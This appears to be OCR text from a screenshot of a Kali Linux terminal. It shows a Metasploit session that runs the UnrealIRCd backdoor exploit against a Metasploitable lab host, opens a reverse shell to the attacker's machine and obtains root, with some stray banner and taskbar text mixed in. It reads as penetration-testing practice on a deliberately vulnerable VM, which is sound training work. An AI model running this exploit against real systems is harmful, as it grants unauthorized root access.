 root@kali8: ~
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
Trouble managing data? List, sort, group, tag and search your pentest data
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.12.22-dev ]
+ -- --=[ 1577 exploits - 906 auxiliary - 272 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.16.218
RHOST => 192.168.16.218
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.16.208:4444
[*] 192.168.16.218:6667 - Connected to 192.168.16.218:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.16.218:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 59ZHujOBp03b9yX3;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "59ZHujOBp03b9yX3\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.16.208:4444 -> 192.168.16.218:47294) at 2017-04-29 00:06:58 -0400
id
uid=0(root) gid=0(root)
Search Windows
ENG
12:10 AM
4/29/2017